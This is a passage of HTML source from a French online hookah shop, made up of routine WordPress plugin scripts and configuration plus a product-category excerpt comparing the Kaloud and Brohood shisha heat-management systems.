<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764930182' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1764930182' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1764930163' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.17" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/commande\/??(.*)|\/panier\/?|\/mon-compte\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/36.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.17","ajaxUrl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.narguiluxe.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.narguiluxe.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.narguiluxe.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"fd1274461e","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.17" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d26af7dac1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Syst\u00e8mes de chauffe et aluminiums - NARGUILUXE.COM","excerpt":"<div>\n<p align=\"center\">Quoi de plus essentiel qu&rsquo;un syst\u00e8me de chauffe pour faire fonctionner une chicha.<\/p>\n<p align=\"center\">Il existe deux principaux syst\u00e8mes de chauffe pour chicha : le Brohood et le Kaloud.<\/p>\n<p align=\"center\">Souvent, les amateurs de chicha se demandent quel est le syst\u00e8me de chauffe id\u00e9al entre le kaloud et le brohood.<\/p>\n<p align=\"center\">Ces syst\u00e8mes innovants remplacent la traditionnelle feuille d&rsquo;aluminium et permettent une session plus agr\u00e9able avec des charbons naturels tout en assurant une cuisson optimale du tabac.<\/p>\n<p align=\"center\">L&rsquo;objectif de ces syst\u00e8mes est de vous simplifier la vie lors de vos sessions chicha en contr\u00f4lant la temp\u00e9rature de vos charbons naturels.<\/p>\n<p align=\"center\">Nous vous pr\u00e9sentons donc les deux syst\u00e8mes de chauffe les plus populaires aupr\u00e8s des fumeurs de chicha.<\/p>\n<p align=\"center\">En mati\u00e8re de syst\u00e8me de chauffe pour chicha, la diff\u00e9rence principale entre le kaloud et la grille de chemin\u00e9e brohood r\u00e9side dans la combustion du tabac.<\/p>\n<p align=\"center\">M\u00eame si ces deux dispositifs sont con\u00e7us pour offrir une cuisson id\u00e9ale de votre tabac, la saveur et le rendu de la combustion seront tr\u00e8s diff\u00e9rents selon le syst\u00e8me utilis\u00e9.<\/p>\n<p align=\"center\">Par exemple, si vous fumez sur le m\u00eame tabac ou palliatif au tabac, le r\u00e9sultat ne sera pas le m\u00eame en fonction du syst\u00e8me de chauffe choisi.<\/p>\n<p align=\"center\">Nous sommes l\u00e0 pour vous aider \u00e0 choisir le syst\u00e8me de chauffe qui convient le mieux \u00e0 vos go\u00fbts et \u00e0 vos pr\u00e9f\u00e9rences.<\/p>\n<p align=\"center\">\n<h4 align=\"center\"><strong>Le Syst\u00e8me de chauffe Kaloud<\/strong><\/h4>\n<p align=\"center\">Le syst\u00e8me de chauffe Kaloud est un dispositif de chauffage ferm\u00e9 con\u00e7u par la marque am\u00e9ricaine KALOUD.<\/p>\n<p align=\"center\">La plupart des Kalouds sont fabriqu\u00e9s \u00e0 base d&rsquo;aluminium.<\/p>\n<p align=\"center\">Ces dispositifs optimisent l&rsquo;utilisation du charbon naturel.<\/p>\n<p align=\"center\">Il agit comme un r\u00e9ceptacle pour le charbon naturel, transf\u00e9rant juste la bonne quantit\u00e9 de chaleur n\u00e9cessaire pour une combustion id\u00e9ale de votre tabac chicha.<\/p>\n<p align=\"center\">Vous pouvez facilement contr\u00f4ler le d\u00e9bit d&rsquo;air avec leurs couvercles, afin de d\u00e9terminer pr\u00e9cis\u00e9ment l&rsquo;intensit\u00e9 de la chaleur de vos charbons naturels.<\/p>\n<p align=\"center\">Les Kalouds conviennent aux d\u00e9butants comme aux experts de la chicha qui souhaitent profiter d&rsquo;une session intense et facile \u00e0 g\u00e9rer.<\/p>\n<p align=\"center\">Avec les Kalouds, vous \u00eates assur\u00e9s de r\u00e9ussir votre session chicha sans risquer de br\u00fbler votre tabac chicha ou palliatif.<\/p>\n<p align=\"center\">Il offre un rendu doux en bouche.<\/p>\n<p align=\"center\">Il y a une large s\u00e9lection de foyers pour narguil\u00e9 compatibles avec les syst\u00e8mes Kaloud.<\/p>\n<p align=\"center\">Que vous pr\u00e9f\u00e9riez un foyer vortex, un foyer phunnel avec ou sans bord, un foyer en c\u00e9ramique, en verre ou en silicone pour Kaloud, il y a un large choix \u00e0 votre disposition!<\/p>\n<p align=\"center\">\n<h4 align=\"center\"><strong>Le Syst\u00e8me de chauffe Brohood<\/strong><\/h4>\n<p align=\"center\">Les Brohoods sont un syst\u00e8me de chauffe pour chicha compos\u00e9 d&rsquo;un capot, d&rsquo;un tamis et d&rsquo;une tige m\u00e9tallique.<\/p>\n<p align=\"center\">Contrairement au Kaloud, ces syst\u00e8mes utilisent la conduction pour transmettre la chaleur des charbons naturels au tabac \u00e0 chicha, offrant ainsi un rendu en gorge plus intense et robuste.<\/p>\n<p align=\"center\">Les Brohoods ont pour objectif de sublimer le go\u00fbt du tabac \u00e0 chicha au niveau de la gorge.<\/p>\n<p align=\"center\">Nous recommandons d&rsquo;utiliser ce syst\u00e8me avec des tabacs \u00e0 chicha de caract\u00e8re ou traditionnels.<\/p>\n<p align=\"center\">Les Brohoods sont un choix id\u00e9al pour les fumeurs de chicha exp\u00e9riment\u00e9s qui cherchent une session intense et savoureuse.<\/p>\n<p align=\"center\">Afin de tirer le meilleur parti de votre syst\u00e8me de chauffe chemin\u00e9e, il est recommand\u00e9 d&rsquo;effectuer une premi\u00e8re session \u00e0 vide.<\/p>\n<p align=\"center\">Il vous suffit de disposer vos charbons naturels sur le tamis sans ajouter de tabac chicha.<\/p>\n<p align=\"center\">Cette \u00e9tape permettra de br\u00fbler les r\u00e9sidus de fabrication qui pourraient rester sur les charbons, ce qui am\u00e9liorera la qualit\u00e9 de vos sessions de chicha \u00e0 venir.<\/p>\n<p align=\"center\">\n<h4 align=\"center\"><strong>Comment pr\u00e9parer son syst\u00e8me de chauffe<\/strong><\/h4>\n<p align=\"center\">La pr\u00e9paration d&rsquo;un syst\u00e8me de chauffe est tr\u00e8s facile et rapide, que vous utilisez le Kaloud ou le Brohood.<\/p>\n<p align=\"center\">Tout d&rsquo;abord, placez votre tabac \u00e0 chicha dans le foyer de votre narguil\u00e9, puis ajoutez le syst\u00e8me de chauffe par-dessus.<\/p>\n<p align=\"center\">Lorsque vos charbons naturels sont pr\u00eats, placez-les dans votre syst\u00e8me de chauffe.<\/p>\n<p align=\"center\">Une particularit\u00e9 du syst\u00e8me de chauffe Brohood est que plus les charbons naturels sont proches de la tige centrale, plus la chauffe sera puissante.<\/p>\n<p align=\"center\">Vous pouvez donc ajuster la position de vos charbons pour r\u00e9gler la puissance de chauffe selon vos pr\u00e9f\u00e9rences.<\/p>\n<p align=\"center\">C&rsquo;est simple et rapide, vous pouvez ainsi profiter rapidement de votre session de chicha sans vous compliquer la vie.<\/p>\n<p align=\"center\">\n<h4 align=\"center\"><strong>Syst\u00e8me de chauffe pour Chicha<\/strong><\/h4>\n<p align=\"center\">Tous les profils de clients sont les bienvenus sur NARGUILUXE. Que vous cherchez de nouveaux syst\u00e8mes de chauffe pour chicha. Alors plus besoin de naviguer d\u2019un site \u00e0 l\u2019autre car il y a absolument tout ce qu\u2019il vous faut chez NARGUILUXE. Et ils seront toujours au prix le plus bas !<\/p>\n<p align=\"center\">Aussi, notre \u00e9quipe vous conseille sur les chichas pas ch\u00e8res les plus adapt\u00e9es \u00e0 vos besoins. Nous serons ravis de vous servir en boutique ou par livraison !<\/p>\n<p align=\"center\">En ce qui nous concerne, toutes les \u00e9quipes de Narguiluxe s\u2019efforcent au quotidien pour vous fournir du mat\u00e9riel au meilleur prix et surtout de qualit\u00e9. La satisfaction de nos clients est la priorit\u00e9.<\/p>\n<\/div>\n<p align=\"center\">N\u2019h\u00e9sitez pas \u00e0 nous contacter via\u00a0<strong><a href=\"https:\/\/www.facebook.com\/optitsalonais13\">Facebook<\/a>,<\/strong>\u00a0<a href=\"https:\/\/www.instagram.com\/narguiluxe\/\"><strong>Instagram<\/strong><\/a>\u00a0ou\u00a0<a href=\"https:\/\/www.youtube.com\/channel\/UChOg2INw1cMGb3b-lX5qz0w\"><strong>Youtube<\/strong>\u00a0<\/a>et\u00a0<a href=\"https:\/\/www.tiktok.com\/@narguiluxe_salon_de_pro\"><strong>Tiktok<\/strong><\/a>\u00a0ou encore via\u00a0<a href=\"https:\/\/www.narguiluxe.com\/contact\/\"><strong>Email ou T\u00e9l\u00e9phone<\/strong><\/a>\u00a0pour plus d\u2019informations.<\/p>\n"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.15" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/anime/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https:\/\/www.narguiluxe.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"85a40e7643","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.5" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.narguiluxe.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https:\/\/www.narguiluxe.com\/cookies\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/www.narguiluxe.com\/politique-de-confidentialite\/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}},"br":{"impressum":{"title":"Mentions 